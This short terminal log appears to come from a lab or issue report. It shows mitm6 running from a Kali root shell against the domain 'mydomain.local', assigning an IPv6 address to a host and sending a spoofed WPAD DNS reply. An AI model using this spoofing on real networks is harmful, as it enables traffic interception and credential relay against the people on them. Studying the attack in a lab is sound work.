 ┌──(root㉿kali)-[/opt/mitm6]
└─# mitm6 -d mydomain.local
Matplotlib is building the font cache; this may take a moment.
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:471: CryptographyDeprecationWarning: Blowfish has been deprecated
  cipher=algorithms.Blowfish,
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:485: CryptographyDeprecationWarning: CAST5 has been deprecated
  cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:3e:77:67]
IPv4 address: 192.168.230.129
IPv6 address: fe80::98ba:7577:77fa:b706
DNS local search domain: mydomain.local
DNS allowlist: mydomain.local
IPv6 address fe80::970:1 is now assigned to mac=00:0c:29:ed:74:1b host=USER1.MYDOMAIN.local. ipv4=
Sent spoofed reply for wpad.MYDOMAIN.local. to fe80::e576:9313:d56e:9a6b